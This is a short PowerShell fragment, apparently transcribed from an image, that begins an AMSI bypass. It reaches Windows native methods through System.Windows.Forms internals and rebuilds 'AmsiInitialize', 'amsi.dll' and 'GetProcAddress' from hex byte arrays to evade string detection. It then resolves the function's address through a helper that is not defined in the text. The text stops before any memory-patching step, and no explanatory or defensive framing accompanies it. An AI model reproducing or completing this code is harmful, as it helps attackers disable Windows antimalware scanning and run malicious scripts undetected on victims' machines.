 Add-Type -AssemblyName System.Windows.Forms -ErrorAction Stop
$memHelper = [System.Runtime.InteropServices.Marshal]
$userAPI =
[Windows.Forms.Form].Assembly.GetType('System.Windows.Forms.UnsafeNativeMethods')
# ASCII: GetProcAddress
$byteDataGetProc = [Byte[]]
(0x47,0x65,0x74,0x50,0x72,0x6F,0x63,0x41,0x64,0x64,0x72,0x65,0x73,0x73)
# ASCII: GetModuleHandle
$byteDataGetMod = [Byte[]]
(0x47,0x65,0x74,0x4D,0x6F,0x64,0x75,0x6C,0x65,0x48,0x61,0x6E,0x64,0x6C,0x65)
$procName = [System.Text.Encoding]::ASCII.GetString($byteDataGetProc)
$modName = [System.Text.Encoding]::ASCII.GetString($byteDataGetMod)
$fnGetModuleHandle = $userAPI.GetMethod($modName)
$fnGetAddress = $userAPI.GetMethod($procName)
# ASCII: AmsiInitialize
$byteDataInit = [Byte[]]
(0x41,0x6D,0x73,0x69,0x49,0x6E,0x69,0x74,0x69,0x61,0x6C,0x69,0x7A,0x65)
# ASCII: amsi.dll
$byteDataLib = [Byte[]](0x61,0x6d,0x73,0x69,0x2e,0x64,0x6c,0x6c)
$libModuleName = [System.Text.Encoding]::ASCII.GetString($byteDataLib)
$initFunctionName = [System.Text.Encoding]::ASCII.GetString($byteDataInit)
$initFunctionAddr = Find-LibFunction $libModuleName $initFunctionName
$pointerSize = $memHelper::SizeOf([Type][IntPtr])